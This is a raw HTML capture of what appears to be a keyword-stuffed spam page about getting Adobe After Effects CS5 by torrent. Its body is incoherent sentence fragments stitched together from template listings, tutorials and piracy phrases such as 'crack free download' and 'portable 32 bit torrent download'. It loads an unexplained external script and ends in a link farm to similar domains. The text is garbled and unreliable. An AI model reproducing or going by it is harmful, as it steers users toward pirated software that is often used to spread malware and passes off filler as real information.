

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smaradphylho.web.app/1177.html
body_size: 4635
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://smaradphylho.web.app/1177.html" /><title>Create intro adobe after effects cs5 torrent</title><script src="https://smaradphylho.web.app/ezzab7pkcum.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- letfuemaz --><div class="abknucab" id="cleanbuko"></div><!-- hualibo --><div class="puttahy" id="brazetprac"></div><div class="meanrerom"></div><!-- reapprupearl --><!-- ackelo --><div class="aralen" id="laiterge"></div><!-- crosditas --><div class="lisingpa" id="ungliben"></div><h1>Create intro adobe after effects cs5 torrent</h1><!-- letfuemaz --><div class="abknucab" id="cleanbuko"></div><!-- hualibo --><div class="puttahy" id="brazetprac"></div><div class="meanrerom"></div><!-- reapprupearl --><!-- ackelo --><div class="aralen" id="laiterge"></div><!-- crosditas --><div class="lisingpa" id="ungliben"></div><!-- moranro --><div class="siotranor"></div><div class="zirnhuder"></div><div class="ocarha"></div><!-- nahalso --><div class="unsecneu"></div><!-- exinber --><div class="onliga" id="ralekotch"></div><!-- guithritdesc --><div class="somisre"></div><p>Spy theme intro royalty free stock video and stock footage. Foundations of video design and production, project 6. This tutorial works for any adobe after effects software. Pirate zone december 11, 2018 adobe, adobe after effects cc 2019 v16. Buy adobe after effects visual effects and motion graphics. Its workflow is layerbased, and the interface displays all the tools you need in order to achieve professional outcomes. Create and animate text in after effects adobe after. Or go inside sources folder and run as admin afterfx. To place text, select the type tool in the tools panel, click in the composition panel, and type.</p> <p>This project features 1 logo placeholder, 3 text placeholders. Videohive gold and silver logo reveal after effects 24753721 free download gold and silver logo reveal is great project for your logo reveal or unique epic opener. After effects tutorials learn how to use after effects. Top 20 adobe premiere titleintro templates free download. Adobe after effects cs5 is a visual effects, digital motion graphics and compositing tool, which is mainly designed for the postproduction process of audiovisual projects. So here is the list of adobe after effects tutorials. Download this free project and use it to create awesome transitions. Free 3d logo reveal template cinema 4d and after effects. You will find a timeline, effects, templates and more complex tools such as the wiggler or motion trackers. The 20 transitions free after effects template is a cool project that features 20 unique and dynamic transitions. These templates are compatible with version cs5 as well as all later versions of after effects. Check out this free after effects intro template from bluefx.</p> <p>You can find here all types of templates including after effects logo intros, free after effects intro templates, free after effects slideshow templates, free after effects title templates, cinematic trailer. After effects cc 2018, cc 2017, cc 2016, cc 2015, cc 2014, cc, cs6, cs5. You can use this after effects intro template to test out, for free, how the bluefx after effects templates work. This template allows you to create a dramatic intro. This post presents a roundup of adobe after effects tutorials for your visual. Simple tutorial about creating a vlog intro in adobe after effects to give your vlogs a professional look. You can communicate your message in an easy to understand yet energetic way. Click on below button to start adobe after effects cs5 download free. It can be used to create and manipulate standalone videos, animations and produce realistic special effects. How to make a professional intro in after effects cs4,cs5,cs5. How to create vox style maps in adobe after effects photoshop animation tutorial, vfx. After effects cs3 portable 99templates free ae templates.</p> <p>How to make a professional intro in after effects cs4, cs5, cs5. This powerful software can help you to create an endless number of effects in your videos, whether it is lower thirds text or simulated snowfall. Space titles is a title project unequivocally pertinent for special events videos. This intro template can be adjusted after you import it to premiere pro. Check out this free after effects intro template that you can easily turn in to your own custom built intro video. How to create an amazing intro title in adobe premiere pro. A quick tutorial on the shatter effect artist used in making the promo intro. Compatible with adobe after effects cs5 and up, on both mac and pc platforms. Top 10 free after effects cc cs6 intro templates no. Light showfree sample bluefx premium after effects. Combine videos and images to send a ufo across the sky, blur out a logo, or create an explosion. Apr 14, 2020 adobe after effects makes it simple to add a large variety of effects to videos and, because it comes bundled with numerous tools to help you create you own creative visual effects e. Note that if you are using cs5 or cs6, the customization controls will have a label on them that says missing a result of using pseudo effects.</p> <p>Adobe after effects cs5 is a helpful utility which can allow you to create some wonderful and visually gorgeous movies. Tech infusion shows you how to make a clean and eyecatching intro that. Real estate promo 25191268 videohive free download after effects templates. A tutorial where youll learn how to create an amazing killer intro title in adobe premiere pro cc 2018. With a couple of clicks you can have a professional video introduction for your projects. May 21, 2016 adobe after effects cs5 has plenty of possible functions. Use this technical guide to introduce your students to the powerful features in adobe after effects cs5. Speed up content creation with the create pack extension for adobe after effects. From spin to swipe to slide, there are countless ways to make your text move with after effects.</p> <p>This would be compatible with both 32 bit and 64 bit windows. Adobe after effects cc cs5 cc 2019 adobe premiere pro cc cs5 cc 2019 adobe photoshop cc cs5. This project will also help you to create excellent intro. Adobe after effects is a tool used for creating visual effects and motion graphics in the post production process. As a bonus, you can create over 12,000 animated emoji. Many people think creating eyecatching title effects is beyond them, but with. For future kinetic typography templates, i will design it in ae cs4 for those who cant update their ae version just yet. Aug 23, 2018 download portable adobe after effects cc 2018 15. This project features 1 logo placeholder, 3 text placeholders, and a custom color controller for easily changing the templates color pallet. Create a twinkling star effect in adobe after effects how to. They are adobe after effects project files, commonly known as templates because the work is already done and the user needs only to insert their footage and make their own adjustments. The templates are compatible with cs6, cc20, cc2014, and cc2016 versions of the premiere pro. Use after effects templates to create quality videos quickly. Video displays free after effects templates after effects.</p> <p>Amazing after effects templates with professional designs. It is offline setup file of adobe after effects cs5 free download. It can be used to create a logo animation for your brand, you can add any logo, even text. We will take a look at animation and the new responsive time update. Create incredible motion graphics and visual effects. These after effects templates work with both text and images, allowing them to move and alter their shape and form. Dec 11, 2017 adobe after effects remains the goto tool for creative professionals, motion artists and hobbyists alike. Mar 14, 2020 adobe after effects cs5 full version polish your productions with professional effects, hundreds of animation presets, precise tracking and keying controls, professional color support, and much more. Film credits film credits is a clean and dynamic template for after effects. Choose fonts, size, color, justification, and other text. Red giant complete suite 2019 for adobe updated 30.</p> <p>Templates for adobe after effects are an awesome way to automate your. Templates for adobe after effects are an awesome way to automate your workflow and add creative visuals to your videos. The only plugin this tutorial uses is optical flares from. There are more than 3,600 elements ready to use with just one click. Download free after effects cs3 portable to create edit your own intro templates. Download 749 free after effects templates to complete your videos. Slide show royalty free stock video and stock footage.</p> <p>Video wall intro after effects templates motion array. Everyone needs a nice intro to their reel, and now they can have it. Sep 08, 2016 top 10 free after effects intro templates no plugins and download. Use this template customize it to according to you and then create an amazing intro. Adobe after effects cs5 free download standalone setup latest version for pc. No survey no plugins no watermark mediafire link download link below. Free after effects templates download free ae files.</p> <p>Nov 03, 2011 50 best adobe after effects templates after effects templates provide individuals with designs that are professional in appearance and have become a central feature in the field of graphic design and motion picture. Just drop your logo into the timeline, change the text and render. The most high rated and at the top list features are roto brush, refine matte effect, native 64bit os support, freeform ae, color finesse v3 with lut. The project file is created in adobe after effects cs6 and is built only with native plugins. Spinner intro royalty free stock video and stock footage. Adobe after effects software is the industry leading solution for creating sophisticated motion graphics and cinematic visual effects. Rendering and exporting a composition in adobe after effects. Adobe after effects remains the goto tool for creative professionals, motion artists and hobbyists alike. Adobe after effects is a tool used for creating visual effects and motion. Create pack for after effects is the biggest elements pack in the entire market. To create more accurate search results for adobe after effects cs2 try to exclude using commonly used keywords such as.</p> <p>Change output module settings in the render queue panel to choose output format and file destination. This student technical guide is part of the adobe digital video. Choose fonts, size, color, justification, and other text properties in the character and paragraph panels. Download this video clip and other motion backgrounds, special effects, after effects templates and more.</p> <p>How to make an intro animation using adobe after effects. Minimal slides royalty free stock video and stock footage. Simplifying your search should return more download results. Hello viewers in this tutorial you are going to learn how to download all templates of after effects for free.</p> <p>Digital slideshow 20879736 videohive free download after effects templates. This youtube intro tutorial is meant for beginner users of after effects cs5. Turn your intro movie into a hollywoodlike freeze frame intro. Its impressive tools and functionality, reliability and wide adoption allowed it to remain popular among industry professionals. Red giant complete suite 2017 for adobe cs5 cc 2017 for. Red giant complete suite 2017 for adobe cs5 cc 2017 for win red giant software sells digital video plugins for compositing software and nles such as adobe after effects, apple final cut pro, adobe. How to make a professional intro in after effects cs4,cs5. Broadcast packages after effects intro template shareae. After effects is getting popular as the industry of computer graphics and digital motion is growing. Nov 26, 2017 a tutorial where youll learn how to create an amazing killer intro title in adobe premiere pro cc 2018. Download 749 free after effects templates and projects.</p> <p>They are easy to use, fast to render and very well organized. Create cinematic film titles, intros and transitions. With after effects, the industrystandard motion graphics and. Download this video clip and other motion backgrounds, special effects, after effects templates and. With after effects, the industrystandard motion graphics and visual effects software, you can take any idea and make it move. Browse the latest adobe after effects tutorials, video tutorials, handson. Demo videos, tutorials, elements, images and so on. Fast flip free after effects logo reveal template free the free fast flip after effects. With after effects, the industrystandard motion graphics and visual effects. Video wall intro features 30 different placeholders for your photos or videos, and 1 placeholder for your logo. Royaltyfree after effects templates storyblocks videoblocks. Step up your after effects game with 3,600 assets from. Adobe after effects cs5 has plenty of possible functions. May 06, 2012 this youtube intro tutorial is meant for beginner users of after effects cs5.</p> <p>It also allows you to render the 3d graphics and add motion to them. How to create a ballin intro in adobe after effects. Just add your photos or videos into the composition and youre done. Add animation and interactivitycraft sophisticated, professional animations that can be rendered as flv files for your web site. Render and export a composition as a playable movie file. Free adobe after effects intro templates after effects. Create pack 239388 videohive free download after effects templates. This is complete offline installer and standalone setup for adobe after effects cs5. Adobe after effects cs5 free download all pc world. Adobe after effects cc 2020 crack is an impressive application that will let you create professionallooking photos. Adobe after effects cs5 is powerful tool that has ability to takes your digital photography and video editing to the next level.</p> <p>Sports pack 21427154 videohive free download after effects templates. I will not give out torrent links nor do i condone their use. Top 10 free after effects intro templates no plugins and download. Free after effects template kinetic typography cool video. Free the shatter premium intro template after effects cs5, cs6. Modern and stylish instagram stories template for adobe after effects.</p> <p>Create cinematic movie titles, intros, and transitions. Check out more than 100 of the webs best after effects templates below, and a few of our envato favourites, too. Apply compatibility as windows xp if any problem occurs. Adobe after effects cs5 portable 32 bit torrent download.</p> <p>Digital slideshow is a modern after effects template with mosaic transitions and trendy pixel sorting effect for your cinematic slideshow, digital opener, demo reel showreel, sport opener. Red giant complete suite 2017 for adobe cs5 cc 2017 for win red giant software sells digital video plugins for compositing software and nles such as adobe after effects, apple final cut pro, adobe premiere, nuke and sony vegas. Adobe after effects cs5 full version polish your productions with professional effects, hundreds of animation presets, precise tracking and keying controls, professional color support, and. Presentation is compatible with after effects cs5, cs5. Adobe after effects cc is the industry standard for motion graphics. Free adobe after effects intro templates the amazing free ae template is a smooth and simple project that features 5 image or video placeholder, 4 text placeholder, 1 logo placeholders, and a. Our library includes after effects cs3, cs4, cs5, cs5. Find the perfect after effects template for your next video intro, slideshow, or film project.</p> <p>A transcript of the video tutorial can be found in the help. Adobe after effects cs5 is fully loaded with the latest features. Workspace and panels adobe after effects is a powerful postproduction tool used to create animation and video elements. Works with after effects cs5 and all above versions. Adobe after effects cc 2020 crack free download saira. Get free after effects intro templates, after effects slideshow templates and much more. After effects intro templates are great for creating short and precise introductory videos to promote. Transform moving images for delivery to theaters, living rooms, personal computers, and mobile devices.</p> <p>Create a stunning intro animation quickly and easily with the free after effects intro template. With after effects, you have choice to generate dynamic and expressive motion graphics with truly stunning visual effects very easily and quickly. Oct 17, 2016 adobe after effects cs5 is powerful tool that has ability to takes your digital photography and video editing to the next level. Simply create stylish and smoothly animated credit sequences that you can simply use on the end of your videos. Free presets, templates, and plugins for premiere pro free presets for adobe premiere pro. How to get adobe after effects cs5 for free youtube. Amazing after effects templates with professional designs, neat project organization, and detailed, easy to follow video tutorials.</p><!-- letfuemaz --><div class="abknucab" id="cleanbuko"></div><!-- hualibo --><div class="puttahy" id="brazetprac"></div><div class="meanrerom"></div><a href="https://smaradphylho.web.app/778.html">778</a> <a href="https://smaradphylho.web.app/1476.html">1476</a> <a href="https://smaradphylho.web.app/596.html">596</a> <a href="https://smaradphylho.web.app/791.html">791</a> <a href="https://smaradphylho.web.app/29.html">29</a> <a href="https://smaradphylho.web.app/664.html">664</a> <a href="https://smaradphylho.web.app/686.html">686</a> <a href="https://smaradphylho.web.app/39.html">39</a> <a href="https://smaradphylho.web.app/423.html">423</a> <a href="https://smaradphylho.web.app/660.html">660</a> <a href="https://smaradphylho.web.app/42.html">42</a> <a href="https://smaradphylho.web.app/479.html">479</a> <a href="https://smaradphylho.web.app/213.html">213</a> <a href="https://smaradphylho.web.app/740.html">740</a> <a href="https://smaradphylho.web.app/346.html">346</a> <a href="https://smaradphylho.web.app/451.html">451</a> <a href="https://smaradphylho.web.app/974.html">974</a> <a href="https://smaradphylho.web.app/402.html">402</a> <a href="https://smaradphylho.web.app/1190.html">1190</a> <a href="https://smaradphylho.web.app/487.html">487</a> <a href="https://smaradphylho.web.app/1080.html">1080</a> <a href="https://smaradphylho.web.app/831.html">831</a> <a href="https://smaradphylho.web.app/858.html">858</a> <a href="https://smaradphylho.web.app/395.html">395</a> <a href="https://smaradphylho.web.app/1060.html">1060</a> <a href="https://smaradphylho.web.app/1102.html">1102</a> <a href="https://smaradphylho.web.app/180.html">180</a> <a href="https://smaradphylho.web.app/142.html">142</a> <a href="https://smaradphylho.web.app/1149.html">1149</a> <a href="https://smaradphylho.web.app/955.html">955</a> <a href="https://smaradphylho.web.app/502.html">502</a> <a href="https://smaradphylho.web.app/271.html">271</a> <a href="https://smaradphylho.web.app/1011.html">1011</a> <a href="https://smaradphylho.web.app/948.html">948</a> <a href="https://mostnettgibal.web.app/1110.html">1110</a> <a href="https://stockitspebbmic.web.app/1085.html">1085</a> <a href="https://enaralki.web.app/907.html">907</a> <a href="https://guewiquafu.web.app/3.html">3</a> <a href="https://xiechoterlii.web.app/826.html">826</a> <a href="https://nalrimepu.web.app/1267.html">1267</a> <a href="https://forrauturkbank.web.app/631.html">631</a><!-- letfuemaz --><div class="abknucab" id="cleanbuko"></div><!-- hualibo --><div class="puttahy" id="brazetprac"></div><div class="meanrerom"></div><!-- reapprupearl --><!-- ackelo --><div class="aralen" id="laiterge"></div><!-- crosditas --><div class="lisingpa" id="ungliben"></div><!-- moranro --><div class="siotranor"></div><div class="zirnhuder"></div><div class="ocarha"></div><!-- nahalso --><div class="unsecneu"></div><!-- exinber --><div class="onliga" id="ralekotch"></div><!-- guithritdesc --><div class="somisre"></div></body></html>